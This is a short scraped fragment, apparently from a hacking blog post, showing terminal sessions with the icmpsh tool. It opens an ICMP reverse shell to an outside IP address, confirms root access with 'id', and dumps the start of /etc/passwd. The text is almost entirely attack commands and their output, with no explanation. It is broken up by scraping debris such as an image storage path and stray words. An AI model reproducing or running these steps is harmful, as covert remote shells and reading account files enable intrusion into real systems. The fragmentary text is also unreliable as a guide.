 net.ipv4.ping_group_range
root@kali:/media/sf_ICMP_linux# ./icmpsh-s-linux -t 77.55.216.10 -v 0
net.ipv4.ping_group_range = 0 0
Home
root@hackingiscool:~/ICMP# ./icmpsh_m.py 77.55.216.10 1
id
uid=0(root) gid=0(root) groups=0(root)
head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin